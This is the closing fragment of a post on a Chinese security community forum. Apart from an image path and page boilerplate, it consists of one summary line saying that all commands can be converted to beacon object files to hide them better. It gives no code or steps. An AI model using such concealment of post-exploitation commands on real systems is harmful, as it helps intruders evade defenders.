 总结 == 可以根据此思路实现所有命令bof化,能够更好的隐藏
发表于 2024-05-20 10:00:01
阅读 ( 7249 )
分类:
WEB安全
1 推荐
收藏
0 条评论
Qiu_
4 篇文章
×
温馨提示
您当前没有「奇安信攻防社区」的账号,注册后可获取更多的使用权限。
×
温馨提示
您当前没有「奇安信攻防社区」的账号,注册后可获取更多的使用权限。
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!